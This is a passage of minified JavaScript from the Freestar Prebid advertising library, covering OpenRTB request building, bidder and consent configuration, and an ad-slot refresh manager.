$c}},Qa=class{constructor(e=""){this.name=window.freestar.fsdata.path||"",this.domain=window.freestar.fsdata.domain||"",this.cat=window.freestar.fsdata.categories||[],this.sectioncat=window.freestar.fsdata.categories||[],this.pagecat=window.freestar.fsdata.categories||[],this.page=window.location.href||"",this.mobile=e===_e?1:0,this.ref=document.referrer||"",this.content=new Hc,this.ext=new qc,this.publisher=new Wa}}});var Ja,v_=f(()=>{fe();Ja=class{constructor(){this.id=window.freestar.msg.fpc||""}isValid(){return this.id&&this.id.length&&this.id!==io}}});var Za,R_=f(()=>{Za=class{clean(){for(let e in this)typeof this[e]=="string"&&this[e].length===0&&delete this[e]}}});var cr,Yc=f(()=>{R_();cr=class extends Za{constructor(){super(),this.region=this.getRegion(),this.city=this.getCity(),this.country=this.getCountry(),this.ext={},this.clean()}getLocObj(){return window.freestar.locData?window.freestar.locData:!1}getRegion(){return this.region!==void 0?this.region:this.getLocObj().state||""}getCity(){return this.city!==void 0?this.city:this.getLocObj().city||""}validateCountryISO(e){return e.length===2?e:!1}getCountry(){return this.country!==void 0&&this.validateCountryISO(this.country)?this.country:this.getLocObj().iso&&this.validateCountryISO(this.getLocObj().iso)?this.getLocObj().iso:""}}});var jc,Xa,C_=f(()=>{fe();Yc();jc=class{constructor(){this.types={unknown:0,mobile:1,desktop:2,ctv:3,phone:4,tablet:5,connectedDevice:6,"set-top-box":7}}getType(){if(window.freestar.deviceInfo&&window.freestar.deviceInfo.device){if(window.freestar.fsdata.siteId===6324||window.freestar.fsdata.siteId===7327)return this.types.ctv;let{type:e="unknown"}=window.freestar.deviceInfo.device;if(e&&this.types[e])return this.types[e]}return this.types.unknown}},Xa=class{constructor(){this.ua=this.fetchFromDeviceInfo("ua"),this.geo=new cr({}),this.dnt=this.getUserDNTStatus(),this.devicetype=new jc().getType(),this.make=this.getMobileDeviceInfo("vendor"),this.model=this.getMobileDeviceInfo("model"),this.os=this.getOSInfo("name"),this.osv=this.getOSInfo("version")}getUserDNTStatus(){return window.freestar.msg.fpc===io?1:0}getOSInfo(e){return this.fetchFromDeviceInfo("os")[e]||""}fetchFromDeviceInfo(e){return window.freestar&&window.freestar.deviceInfo&&window.freestar.deviceInfo[e]?window.freestar.deviceInfo[e]:""}getMobileDeviceInfo(e){return this.fetchFromDeviceInfo("device")[e]||""}}});var Kc,ed,O_=f(()=>{Kc=class{constructor(){window.freestar.fsdata.topLevelStoredRequestId&&(this.storedrequest={id:window.freestar.fsdata.topLevelStoredRequestId})}},ed=class{constructor(){this.prebid=new Kc}}});var Wc=Zi((Ak,D_)=>{"use strict";var cw=function(e){return fw(e)&&!uw(e)};function fw(i){return!!i&&typeof i=="object"}function uw(i){var e=Object.prototype.toString.call(i);return e==="[object RegExp]"||e==="[object Date]"||mw(i)}var hw=typeof Symbol=="function"&&Symbol.for,pw=hw?Symbol.for("react.element"):60103;function mw(i){return i.$$typeof===pw}function gw(i){return Array.isArray(i)?[]:{}}function yn(i,e){return e.clone!==!1&&e.isMergeableObject(i)?fr(gw(i),i,e):i}function _w(i,e,t){return i.concat(e).map(function(s){return yn(s,t)})}function Ew(i,e){if(!e.customMerge)return fr;var t=e.customMerge(i);return typeof t=="function"?t:fr}function yw(i){return Object.getOwnPropertySymbols?Object.getOwnPropertySymbols(i).filter(function(e){return Object.propertyIsEnumerable.call(i,e)}):[]}function x_(i){return Object.keys(i).concat(yw(i))}function P_(i,e){try{return e in i}catch(t){return!1}}function Iw(i,e){return P_(i,e)&&!(Object.hasOwnProperty.call(i,e)&&Object.propertyIsEnumerable.call(i,e))}function Sw(i,e,t){var s={};return t.isMergeableObject(i)&&x_(i).forEach(function(r){s[r]=yn(i[r],t)}),x_(e).forEach(function(r){Iw(i,r)||(P_(i,r)&&t.isMergeableObject(e[r])?s[r]=Ew(r,t)(i[r],e[r],t):s[r]=yn(e[r],t))}),s}function fr(i,e,t){t=t||{},t.arrayMerge=t.arrayMerge||_w,t.isMergeableObject=t.isMergeableObject||cw,t.cloneUnlessOtherwiseSpecified=yn;var s=Array.isArray(e),r=Array.isArray(i),n=s===r;return n?s?t.arrayMerge(i,e,t):Sw(i,e,t):yn(e,t)}fr.all=function(e,t){if(!Array.isArray(e))throw new Error("first argument should be an array");return e.reduce(function(s,r){return fr(s,r,t)},{})};var bw=fr;D_.exports=bw});var N_,td,L_=f(()=>{w_();v_();C_();Yc();O_();N_=Cs(Wc()),td=class{constructor(e=""){let t=window.freestar.config.ortb2||{};this.site=this.merge(t.site,new Qa(e)),this.user=this.merge(t.user,new Ja),this.device=this.merge(t.device,new Xa),this.geo=this.merge(t.geo,new cr),this.ext=this.merge(t.ext,new ed);let{enableClientBlocking:s,enableClientCategoryBlocking:r,badv:n,bcat:o}=window.freestar.fsdata.ortb||{};s&&(this.badv=n),r&&(this.bcat=o)}merge(e={},t){return(0,N_.default)(t,e)}}});function _s(i=window.freestar.locData){return i?zr.includes(i.iso)||i.state==="QC":!1}var M_,Aw,id=f(()=>{fe();M_=i=>{Aw()?window.__tcfapi("getTCData",2,(e,t)=>t&&e.tcString?i(e.tcString):i(null)):i(null)},Aw=()=>!!window.__tcfapi});function k_(i){if(i==="true")return!0;if(i==="false")return!1}function sd(i,e,t){let s=t&&t.length;if(!(e===Ct&&!s))return{ver:"1.0",complete:1,nodes:[{asi:gi,sid:`${i}`,hp:1}]}}var rd=f(()=>{fe()});var B_,F_=f(()=>{B_={maxTopicCaller:3,bidders:[{bidder:"pubmatic",iframeURL:"https://ads.pubmatic.com/AdServer/js/topics/topics_frame.html",expiry:7},{bidder:"openx",iframeURL:"https://pa.openx.net/topics_frame.html",expiry:7}]}});var Ze=f(()=>{Es()});function U_(i){var e,t;if(i!=null&&i.adUnitCode){let s=null,r=!1;try{s=(t=(e=freestar.refreshLibrary)==null?void 0:e[i.adUnitCode])==null?void 0:t.dataRefreshId}catch(n){freestar.log(1,`Error: ${n}`)}if(s){let n=0,o=RegExp(s,"g");return freestar.refreshSlots.forEach((a,d)=>{o.test(a.refreshId)&&(n=d,r=!0)}),freestar.refreshSlots.splice(n,1),r}return r}else return!1}function ww({bidder:i,cpm:e,siteAdjustment:t,networkAdjustment:s,placement:r,bid:n}){y_({bidder:i,cpm:e,siteAdjustment:t,networkAdjustment:s,placement:r,bid:n});let o=e,a=$("manipulate-cpm"),d=$("manipulate-bidder");if(a&&d&&i===d||a)return a;function c({adj:u,value:p}){let m=(100-u)/100,E=Number(p*m).toFixed(8);return parseFloat(E)}function h({bidder:u,placement:p}){let m=p.networks.filter(function(E){if(u===E.slug&&E.placementLevelBidAdjustment&&E.placementLevelBidAdjustment>0)return E})[0];return m?m.placementLevelBidAdjustment:0}if(s&&s>0&&(o=c({adj:s,value:o})),t&&t>0&&(o=c({adj:t,value:o})),i&&r&&r.networks&&r.networks.length){let u=h({bidder:i,placement:r});u&&u>0&&(o=c({adj:u,value:o}))}return I_({cpm:o,siteAdjustment:t,networkAdjustment:s,bid:n}),o}function Tw({network:i}){let{id:e}=i,t=i.networkBidAdjustment||0;if(freestar.networkMap&&e){let s=freestar.networkMap[e];t=s&&s.bidAdjustment&&Number(s.bidAdjustment)&&s.bidAdjustment>0?s.bidAdjustment:i.networkBidAdjustment||0}return t}function G_(i){kt[i.slug]||(kt[i.slug]={bidCpmAdjustment:function(e,t){let s=re({name:we({slotId:t.adUnitCode})}),r=ww({bidder:i.slug,cpm:e,siteAdjustment:i.bidAdjustment,networkAdjustment:Tw({network:i}),placement:s,bid:t});return r||e}})}function Rw({enableSendAllBids:i,useTargetingKeys:e}){let t={};return e&&(t.allowTargetingKeys=["key1"]),i||(t.alwaysIncludeDeals=!0),t}var bt,In,Qc,kt,vw,At,Jc=f(()=>{__();ar();fe();Ka();et();Z();Fe();b_();gs();Oo();L_();he();id();rd();ct();F_();xt();M();N();go();Ze();bt={},In=[],Qc=null;bt.initiate=()=>{var i=window.fsprebid||{};return i.que=i.que||[],i.retries=0,i};kt={};bt.setNetworks=()=>{Qc=new wi,g_(),freestar.fsdata.networks.forEach(e=>{Vc(e),G_(e)}),freestar.fsdata.placements.filter(e=>e.networks.length).forEach(function(e){e.networks.forEach(t=>{Vc(t),G_(t)})})};bt.getBidderSettings=()=>{let i=lr({freestar});kt.standard={alwaysUseBid:!1,adserverTargeting:[{key:i.bidder,val:function(e){return oe(e.bidderCode)}},{key:i.adid,val:function(e){return e.adId}},{key:i.pb,val:function(e){return freestar.fsdata.priceGranularity==="medium"?e.pbMg:freestar.fsdata.priceGranularity==="high"?e.pbHg:freestar.fsdata.priceGranularity==="auto"?e.pbAg:freestar.fsdata.priceGranularity==="dense"?e.pbDg:e.adUnitCode&&e.cpm&&e.cpm>2&&freestar.gamMap[e.adUnitCode]&&freestar.gamMap[e.adUnitCode]===!0?E_({cpm:e.cpm}):e.pbCg}},{key:i.size,val:function(e){return e.size}},{key:i.format,val:function(e){return e.mediaType}},{key:"custom_bidder_size",val:function(e){return[oe(e.bidder),e.size].join("_")}},{key:"freestar_domain",val:function(){return freestar.fsdata.domain||location.domain}},{key:"freestar_path",val:function(){return location.pathname}},{key:i.auction_id,val:function(e){return`${e.auctionId}`}},{key:i.source,val:function(e){return e.source}}]},(freestar.fsDfpId||freestar.fsDevDfpId||freestar.fsdata.useFsAdserverTargetingKeys)&&kt.standard.adserverTargeting.push({key:"fspbg",val:"fs_universal"}),kt.concert&&(kt.concert.storageAllowed=!0),kt.criteo&&(kt.criteo.storageAllowed=!0),kt.taboola&&(kt.taboola.storageAllowed=!0)};bt.setBidderSettings=()=>{fsprebid.bidderSettings=kt};vw=()=>{if(window.freestar.fsdata.priceGranularity)if(window.freestar.fsdata.priceGranularity.length>6)try{return JSON.parse(freestar.fsdata.priceGranularity)}catch(e){window.freestar.log(10,`Error parsing priceGranularity ${e}`)}else return window.freestar.fsdata.priceGranularity;return{buckets:window.freestar.fsDfpId||window.freestar.fsDevDfpId||window.freestar.fsdata.useFsAdserverTargetingKeys?ml.v2:ml.v1}};bt.setEventListeners=()=>{S_(),fsprebid.onEvent(Mo,function(e){freestar.performanceLogger.logMark({markerName:De.pubfigPrebidAuctionInit}),e.adUnitCodes.forEach(t=>{freestar.bidsWon[t]&&delete freestar.bidsWon[t]})}),fsprebid.onEvent(fs,function(e){var s;let t=freestar.adjustments.bids.find(r=>r.requestId===e.requestId);e.rawCpm=(s=t==null?void 0:t.cpm)!=null?s:e.cpm});let i=[l.ANALYTICS,l.BID_WON_ANALYTICS_EVENT_FACTORY];if(freestar.allowBidResponseCollection&&i.push(l.BID_RESPONSE_ANALYTICS_EVENT_FACTORY),Promise.all(i.map(e=>G.instance.resolve(e))).then(([e,t,s])=>{fsprebid.onEvent(fs,r=>{r.adUnitCode&&wl({bidder:oe(r.bidderCode),adUnitCode:r.adUnitCode}),U_(r),s&&e.track(s.create(r))}),fsprebid.onEvent(Vs,r=>{r.adUnitCode&&wl({bidder:oe(r.bidderCode),adUnitCode:r.adUnitCode});let n=U_(r);r.bidderRefresh=n,e.track(t.create(r))})}),G.instance.resolve(l.ANALYTICS).then(e=>{var t;fsprebid.onEvent(kp,s=>{setTimeout(()=>{s.forEach(r=>{e.track(new ia(r))})},50)}),(t=window.freestar.fsdata.ortb)!=null&&t.enableClientBlockingLogs&&window.fsprebid.onEvent(Bp,s=>{e.track(new J({eventName:s.rejectionReason?s.rejectionReason.toUpperCase().replace(/ /g,"_"):"UNKNOWN",eventType:"BID_REJECTED",data:s}))})}),freestar.allowBidRequestedCollection){let e=[l.ANALYTICS,l.BID_REQUESTED_ANALYTICS_EVENT_FACTORY];Promise.all(e.map(t=>G.instance.resolve(t))).then(([t,s])=>{fsprebid.onEvent(Mp,r=>{t.track(s.create(r))})})}};bt.setSChain=()=>{let{companyId:i="",schain:e}=window.freestar.fsdata,t=sd(i,e==null?void 0:e.type,e==null?void 0:e.bidderOverrides);t&&window.fsprebid.setBidderConfig({bidders:s_(Qc),config:{schain:{validation:"strict",config:t}}},!0)};bt.settingConfig=(i,e,t)=>{var u,p,m,E,I,S,g,y;let s=vw(),r=freestar.fsdata.useFsAdserverTargetingKeys||$("use-fs-adserver-targeting-keys"),n=window.freestar.deviceInfo&&window.freestar.deviceInfo.device.type||"",o=!!((p=(u=window.freestar)==null?void 0:u.fsdata)!=null&&p.enableSendAllBidsToAdServer),a={performanceMetrics:!1,targetingControls:Rw({enableSendAllBids:o,useTargetingKeys:r}),ortb2:new td(n),rubicon:{singleRequest:!0},bidderTimeout:window.freestar.fsdata.timeout||1500,userSync:{aliasSyncEnabled:!0,auctionDelay:100,enableOverride:!1,filterSettings:{all:{bidders:"*",filter:"include"}},userIds:[],syncDelay:100,syncEnabled:!0,syncsPerBidder:8,topics:B_},enableTIDs:!0,enableSendAllBids:o,priceGranularity:s,bidderSequence:"random",pageUrl:`${window.location.protocol}//${window.location.host}`,useBidCache:!0,minBidCacheTTL:60,eventHistoryTTL:60,gptPreAuction:{enabled:!0,customPbAdSlot:function(P,D=`/${zt}`){let{appendDivIdToGpid:H=!0}=freestar.fsdata,z=D;return H&&(z+="/"+P),freestar.log({title:"GPID"},"Payload is:",z),z},mcmEnabled:!0},firstPartyData:{skipEnrichments:!0},cache:{url:"https://prebid.adnxs.com/pbc/v1/cache",ignoreBidderCacheKey:!0}};a.userSync.userIds=t.prebidNonRealTimeProvidersConfig,e.getBypassFirstAuction()||(e.getS2sBidders(Qc).forEach(D=>{In.includes(D)||In.push(D)}),In.length&&(window.freestar.log(49,"Setting s2sconfig..."),a.s2sConfig={accountId:"d0cd3243-716f-4f9c-b074-f72637de26f3",enabled:!0,bidders:In,timeout:window.freestar.fsdata.timeout,adapter:"prebidServer",endpoint:"https://s2s.t13.io/openrtb2/auction",syncEndpoint:"https://s2s.t13.io/cookie_sync",cookieSet:!1,cookiesetUrl:"",allowUnknownBidderCodes:!0})),t.realtimeProviders.prebidAnalyticProviders.forEach(P=>{i.enableAnalytics(P)}),_s(window.freestar.locData)&&(a.consentManagement=a.consentManagement||{},a.consentManagement.gdpr={cmpApi:"iab",timeout:1200,allowAuctionWithoutConsent:!1},(E=(m=window.freestar)==null?void 0:m.consentLibrary)!=null&&E.gpp&&(a.consentManagement=a.consentManagement||{},a.consentManagement.gpp={cmpApi:"iab",timeout:1200})),Gt(window.freestar.locData)&&((S=(I=window.freestar)==null?void 0:I.consentLibrary)!=null&&S.gpp?(a.consentManagement=a.consentManagement||{},a.consentManagement.gpp={cmpApi:"iab",timeout:1200}):(y=(g=window.freestar)==null?void 0:g.consentLibrary)!=null&&y.usp&&(a.consentManagement=a.consentManagement||{},a.consentManagement.usp={cmpApi:"iab",timeout:1200}));let{enableClientBlocking:d,enableClientCategoryBlocking:c,enableClientBlockingUnknown:h}=window.freestar.fsdata.ortb||{};(d||c)&&(a.bidResponseFilter={cat:{enforce:c,blockUnknown:!!h},adv:{enforce:d,blockUnknown:!!h},attr:{enforce:!1,blockUnknown:!1}}),i.setConfig(a)};bt.analytics=i=>{i.enableAnalytics([{provider:"freestar",options:{}}])};bt.enableTIDs=()=>{window.fsprebid.setConfig({enableTIDs:!0})};bt.enableRTDProviders=i=>{fsprebid.mergeConfig({realTimeData:{auctionDelay:50,dataProviders:i.realtimeProviders.getRtdProvidersConfig()}})};bt.updateTimeouts=({bidderTimeout:i,s2sTimeout:e})=>{let t={bidderTimeout:i};In.length&&(t.s2sConfig={timeout:e||i*.75}),window.fsprebid.setConfig(t),window.freestar.fsdata.timeout=i};At=bt});var nd,Zc=f(()=>{nd=({elementId:i})=>document.getElementById(i)&&i.indexOf("_fs-sf")===-1});var od,Xc=f(()=>{od=class{constructor({logger:e,delayMs:t=0}){this._logger=e,this._delayMs=t,this._queue=[],this._isProcessing=!1,this._processingTimeouts=new Set,this._queuedElementIds=new Set}enqueue(e){if(this._queuedElementIds.has(e.elementId)){this._logger.log(`Skipping duplicate queue entry for ${e.elementId}`);return}this._queue.push(e),this._queuedElementIds.add(e.elementId),this._logger.log(`Queued refresh for ${e.elementId}. Queue size: ${this._queue.length}`),this._isProcessing||this._processQueue()}_processQueue(){return T(this,null,function*(){if(!this._isProcessing){for(this._isProcessing=!0;this._queue.length>0;){let e=this._queue[0];try{this._logger.log(`Processing refresh for ${e.elementId}`),e.refreshFn(),this._queue.length>0&&this._delayMs>0&&(this._logger.log(`Delaying refresh for ${e.elementId} for ${this._delayMs}ms`),yield this._delay(this._delayMs)),this._queue.shift(),this._queuedElementIds.delete(e.elementId)}catch(t){this._logger.error(`Error processing refresh for ${e.elementId}:`,t),this._queuedElementIds.delete(e.elementId),this._queue.shift()}}this._isProcessing=!1}})}_delay(e){return new Promise(t=>{let s=setTimeout(()=>{this._processingTimeouts.delete(s),t()},e);this._processingTimeouts.add(s)})}clear(){this._queue=[],this._queuedElementIds.clear(),this._isProcessing=!1,this._processingTimeouts.forEach(e=>{clearTimeout(e)}),this._processingTimeouts.clear(),this._logger.log("Refresh queue cleared")}get size(){return this._queue.length}get isProcessing(){return this._isProcessing}}});var ad,V_=f(()=>{M();N();ze();m_();ja();Z();ls();nr();Mt();qt();ri();Jc();Zc();$e();Xc();ad=class{constructor({renderBidMidwayManager:e,logger:t,dispensaryData:s,refreshers:r,globalRefreshUserIDsState:n,gamManager:o,freestar:a,win:d,eventBus:c,refreshLibrary:h}){_(this,"_counterEventsConfig",[{thresholdPercentageFrom:.75,thresholdPercentageTo:.85,handler:({elementId:e,refreshLibraryItem:t})=>{t.checkingForBid=!1,!(t.hasPrefetchCalled||!t.canBeRefreshed()||!t.isVisibilityThresholdMet())&&(t.hasPrefetchCalled=!0,this._prefetchBids({elementId:e,refreshLibraryItem:t}))}},{thresholdPercentageFrom:.8,handler:({elementId:e,refreshLibraryItem:t})=>{if(!ds({siteId:this._dispensaryData.fsdata.siteId,placement:t.placement})&&!ms(t.placement)){let s=(t.timesRefreshed||0)+1;Nt().prefetchFloorsData({placement:t.placement,slotId:e,timesRefreshed:s})}}},{thresholdPercentageFrom:.8,handler:({refreshLibraryItem:e})=>{var t;this._globalRefreshUserIDsState.allowed()&&((t=e.refreshUserIds)!=null&&t.requiresRefresh)&&(e.refreshUserIds.refresh(),this._globalRefreshUserIDsState.updateLastRefreshTime())}},{thresholdPercentageFrom:1,handler:({elementId:e,refreshLibraryItem:t})=>{!t.canBeRefreshed()||!t.isVisibilityThresholdMet()||(this._refresh({elementId:e,refreshLibraryItem:t}),t.hasPrefetchCalled=!1,t.refreshUserIds.reset())}}]);_(this,"_isTimeoutUpdatedForSubsequentAuctions",!1);_(this,"_handleIntersection",e=>{e.forEach(t=>{let{isIntersecting:s,intersectionRatio:r}=t,{id:n}=t.target;this._refreshLibrary.updateLibraryItem({slotId:n,attributes:{intersectionRatio:s?r:0}}),this._eventBus.emit(rr,{id:n,isIntersecting:s,intersectionRatio:r})})});_(this,"_checkRefreshCap",()=>{let[e]=Object.values(this._refreshLibrary.items),{slotsCombinedRefreshCap:t}=this._dispensaryData.fsdata;if(!e||t===0)return;let s=t||h_;e.constructor.totalRefreshes>=s&&(this._logger.log(`Max refresh cap reached. Total Refreshes: ${e.constructor.totalRefreshes}, Cap: ${s}`),this._refreshLibrary.toggleRefreshForAll({disableRefresh:!0}))});this._renderBidMidwayManager=e,this._gamManager=o,this._window=d,this._freestar=a,this._eventBus=c,this._refreshLibrary=h,this._dispensaryData=s,this._logger=t,this._logger.setContext(dr),this._logger.setLevel(50),this._currentUrl=d.location.href,this._globalRefreshUserIDsState=n,this._observedElements=new Set,this._intervalId=null,this._freestar.refreshSlots=this.refreshSlots=[],this._refreshers=r,this._refreshQueue=new od({logger:this._logger,delayMs:this._dispensaryData.fsdata.refreshQueueDelay||0}),this._subscribeToEvents(),this._attachIntersectionObserver(),this._populateCounterEventsConfig(),this._startPolling()}_populateCounterEventsConfig(){var e;this._dispensaryData.fsdata.enableMidwayRender!==!1&&((e=this._counterEventsConfig)==null||e.unshift({thresholdPercentageFrom:.5,thresholdPercentageTo:.75,handler:({elementId:t,refreshLibraryItem:s})=>{s.checkingForBid||!s.canBeRefreshed()||!s.isVisibilityThresholdMet()||(s.checkingForBid=!0,this._renderBidMidwayManager.renderAd({elementId:t}))}}))}disableForItem({slotId:e,placementName:t}){this._refreshLibrary.toggleRefreshForItem({slotId:e,placementName:t,disableRefresh:!0})}enableForItem({slotId:e,placementName:t}){this._refreshLibrary.toggleRefreshForItem({slotId:e,placementName:t,disableRefresh:!1})}disable(){this._refreshLibrary.toggleRefreshForAll({disableRefresh:!0}),this._refreshQueue.clear()}enable(){this._refreshLibrary.toggleRefreshForAll({disableRefresh:!1})}pause(){this._refreshLibrary.updateAllItems({attributes:{pauseRefresh:!0}})}resume(){this._refreshLibrary.updateAllItems({attributes:{pauseRefresh:!1}})}addToLibrary({elementId:e}){let t=this._refreshLibrary.addToLibrary({elementId:e});if(!t)return;let s=this._window.document.getElementById(t.observedElementId);return s||(s=this._createObservedElement({targetElementId:e,observedElementId:t.observedElementId})),this._addToObserver(s),t}_createObservedElement({targetElementId:e,observedElementId:t}){let s=this._window.document.getElementById(e),r=this._window.document.createElement("div");return r.id=t,r.style.width="1px",r.style.height="0px",s.after(r),r}refresh({elementIds:e}={}){this._logger.log(["freestar.refresh: ",e]),e=e!=null?e:this._gamManager.instance.pubads().getSlots().map(({getSlotElementId:t})=>t()),e.forEach(t=>{if(!nd({elementId:t}))return;let s=this._refreshLibrary.getRefreshLibraryItem({slotId:t});s||(s=this.addToLibrary({elementId:t})),s&&this._refresh({elementId:t,refreshLibraryItem:s})})}refreshAll(){this._logger.log("freestar.refreshAllSlots");let e=this._gamManager.instance.pubads().getSlots();e==null||e.forEach(t=>{let s=t.getSlotElementId(),r=this._refreshLibrary.getRefreshLibraryItem({slotId:s});r!=null&&r.canBeRefreshed()&&this._refresh({elementId:s,refreshLibraryItem:r})})}refreshAllVisible(){let e=this._gamManager.instance.pubads().getSlots();e==null||e.forEach(t=>{let s=t.getSlotElementId(),r=this._refreshLibrary.getRefreshLibraryItem({slotId:s});r!=null&&r.isVisibilityThresholdMet()&&(r!=null&&r.canBeRefreshed())&&this._refresh({elementId:s,refreshLibraryItem:r})})}removeFromLibrary({elementId:e}){this._refreshLibrary.removeFromLibrary({elementId:e}),this._observedElements.delete(e);let t=this._window.document.getElementById(e);!this._observer||!t||this._observer.unobserve(t)}_eventMatchesDirectAdRefresh(e){return["advertiserId","campaignId","lineItemId","creativeId"].some(t=>{let s=e[t];return s!=null&&this._dispensaryData.fsdata.directAdRefreshTargeting.includes(s.toString())?(this._logger.log(1,`found ${t} ${s} in directAdRefreshTargeting, setting refresh ${this._dispensaryData.fsdata.directAdRefreshRate}.`),!0):!1})}setDirectAdRefresh(e){let t=this._dispensaryData.fsdata.directAdRefreshRate;this._refreshLibrary.updateLibraryItem({slotId:e,attributes:{refreshTime:t>0?t:-1,disableRefresh:t<=0}})}_subscribeToEvents(){this._gamManager.instance.pubads().addEventListener(Pe,e=>{var t,s;try{this._dispensaryData.fsdata.customDirectAdRefresh&&this._eventMatchesDirectAdRefresh(e)&&this.setDirectAdRefresh(e.slot.getSlotElementId())}catch(r){}try{let r=e==null?void 0:e.slot,n=(t=r==null?void 0:r.getSlotElementId)==null?void 0:t.call(r),o=((s=r==null?void 0:r.getTargeting)==null?void 0:s.call(r,"fsrefresh"))||[],a=parseInt(o[0]||"0",10);n&&a>0&&this._eventBus.emit(ka,{elementId:n,refreshCount:a})}catch(r){}}),this._gamManager.instance.pubads().addEventListener(Dt,e=>{Ds(e.slot.getSlotElementId())}),this._eventBus.subscribe(sr,({payload:{elementId:e,elementIds:t}})=>{t||(t=[e]),t.forEach(s=>{this.addToLibrary({elementId:s})})}),this._eventBus.subscribe(ir,({payload:{elementId:e}})=>{this.removeFromLibrary({elementId:e})}),this._eventBus.subscribe(Di,()=>{this._clearLibrary()}),this._eventBus.subscribe(Ma,({payload:{elementId:e}})=>{this._refreshLibrary.updateLibraryItem({slotId:e,attributes:{hasIntersectLazyAd:!0}})})}_clearLibrary(){this._refreshLibrary.clearLibrary(),this._refreshQueue.clear()}_addToObserver(e){this._observer&&(this._observer.observe(e),this._observedElements.add(e.id))}_attachIntersectionObserver(){"IntersectionObserver"in this._window&&(this._observer=new this._window.IntersectionObserver(this._handleIntersection,l_))}_startPolling(){this._intervalId||(this._intervalId=this._window.setInterval(()=>{var s,r;if(this._observedElements.forEach(n=>{if(!this._refreshLibrary.getRefreshLibraryItem({slotId:n})){this._observedElements.delete(n);let o=this._window.document.getElementById(n);o&&this._observer.unobserve(o)}}),this._window.document.hidden)return;let e=this._dispensaryData.fsdata.enableRefreshOutOfFocus===void 0?!0:!!this._dispensaryData.fsdata.enableRefreshOutOfFocus;if(!this._window.document.hasFocus()&&!e)return;let t=!1;(this._currentUrl!==this._window.location.href||this._placementsChangedViaUrl!==this._refreshLibrary.count)&&(t=!0,this._placementsChangedViaUrl=this._refreshLibrary.count,this._currentUrl=this._window.location.href);for(let n in this._refreshLibrary.items){let o=this._window.document.getElementById(n);if(!(o!=null&&o.id))continue;let a=this._refreshLibrary.getRefreshLibraryItem({slotId:n});a!=null&&a.canIncrementCounter()&&(a.incrementCounter(),this._counterEventsConfig.forEach(({thresholdPercentageFrom:d,thresholdPercentageTo:c,handler:h})=>{let u=a.refreshTime*d,p=c?a.refreshTime*c:null;a.refreshCounter>=u&&(!p||a.refreshCounter<p)&&h({refreshLibraryItem:a,elementId:n})}),(!this._observedElements.has(n)||t)&&(this._observedElements.add(n),(s=this._observer)==null||s.unobserve(o),(r=this._observer)==null||r.observe(o)))}},c_))}_prefetchBids(s){return T(this,arguments,function*({elementId:e,refreshLibraryItem:t}){this._isTimeoutUpdatedForSubsequentAuctions||(At.updateTimeouts({bidderTimeout:u_}),this._isTimeoutUpdatedForSubsequentAuctions=!0);let r=t.placement,n=this._gamManager.instance.pubads().getSlots().find(o=>o.getSlotElementId()===e);n==null||n.setTargeting("fs_uuid",be()),t.isCounterStopped=!0,r&&!ds({siteId:this._dispensaryData.fsdata.siteId,placement:r})&&!ms(r)&&(t.timesRefreshed+=1,yield Nt().getFloorsData({placement:r,slotId:e,callback:({result:o})=>{t.timesRefreshed-=1,o&&n&&(Object.keys(o).forEach(a=>{n.setTargeting(a,o[a])}),freestar.log({title:"FLOORS"},e,"Refreshed floors value.",o))}})),X().refreshData(),t.isCounterStopped=!1;for(let o of this._refreshers)if(o.shouldRefresh({elementId:e,placement:r,refreshLibraryItem:t})){o.fetchBids({elementId:e,placement:r,refreshLibraryItem:t}),this._logger.log(`Making bid ahead of time ${e}`);break}})}_refresh({refreshLibraryItem:e,elementId:t}){this._refreshQueue.enqueue({elementId:t,refreshLibraryItem:e,refreshFn:()=>this._executeRefresh({elementId:t,refreshLibraryItem:e})})}_executeRefresh(s){return T(this,arguments,function*({refreshLibraryItem:e,elementId:t}){let r=e.placement;e.refreshCounter=1,e.timesRefreshed+=1;for(let n of this._refreshers)if(n.shouldRefresh({elementId:t,placement:r,refreshLibraryItem:e})){n.refresh({elementId:t,placement:r,refreshLibraryItem:e});break}this._checkRefreshCap()})}resetCapCounter(){let[e]=Object.values(this._refreshLibrary.items);e&&(e.constructor.totalRefreshes=0,this._logger.log("Resetting refresh cap counter"))}};b.class(ad,{token:l.AD_REFRESHER,dependencies:[{token:l.WINDOW,alias:"win"},l.FREESTAR,l.DISPENSARY_DATA,l.EVENT_BUS,l.LOGGER,l.RENDER_BID_MIDWAY,l.GLOBAL_REFRESH_USER_IDS_STATE,l.GAM_MANAGER,l.REFRESH_LIBRARY,l.DEFAULT_REFRESHER,{token:l.SUPERFLEX_REFRESHER,optional:!0},{token:l.STICKY_FOOTER_REFRESHER,optional:!0},l.AD_BLOCK],factory:e=>T(void 0,[e],function*({dependencies:i}){if(i.adBlock.adBlockerDetected)return new _n(i,"Ad refresh is disabled when Ad blocker is on");let{isRefreshAllowed:t}=X().determineAdRefreshBehavior();if(!t)return new _n(i);let s=[i.defaultRefresher];return i.stickyFooterRefresher&&s.unshift(i.stickyFooterRefresher),i.superflexRefresher&&s.unshift(i.superflexRefresher),new ad(V(A({},i),{refreshers:s}))})})});var dd,z_=f(()=>{dd=class{constructor(){this.requiresRefresh=!0}reset(){this.requiresRefresh=!0}refresh(){this.requiresRefresh=!1,window.fsprebid.refreshUserIds()}}});var cd,ld,H_=f(()=>{ja();Ot();z_();cd=class cd{constructor({placement:e,elementId:t,refreshAttributes:s={},siteRefreshRate:r,freestar:n,logger:o,win:a=window,enableRefreshCounterOutOfView:d,collapseEmptyDivs:c}={}){let{refreshTime:h,isCounterStopped:u,refreshCounter:p,disableRefresh:m,pauseRefresh:E,intersectionRatio:I,checkingForBid:S,timesRefreshed:g,hasPrefetchCalled:y,hasIntersectLazyAd:P,refreshUserIds:D}=s;if(this._freestar=n,this._logger=o,this.placement=e,this.placementName=e.name,this._siteRefreshRate=r,this.refreshTime=h||this._getPlacementAdRefreshRate(),this.isCounterStopped=u!=null?u:!1,this.checkingForBid=S!=null?S:!1,this.hasPrefetchCalled=y!=null?y:!1,this.pauseRefresh=E!=null?E:!1,this.refreshCounter=p!=null?p:0,this.intersectionRatio=I!=null?I:0,this._timesRefreshed=g!=null?g:0,this.hasIntersectLazyAd=P!=null?P:!1,this.elementId=t,this.observedElementId=c?`${t}_tracker`:t,this.enableRefreshCounterOutOfView=d!=null?d:!0,typeof m!="boolean"){this.disableRefresh=!1;let H=a.document.getElementById(t);(Number(H==null?void 0:H.getAttribute("data-refresh-time"))===-1||e.outOfPage===!0)&&(this.disableRefresh=!0)}else this.disableRefresh=m;this.refreshUserIds=D!=null?D:new dd}canBeRefreshed(){var 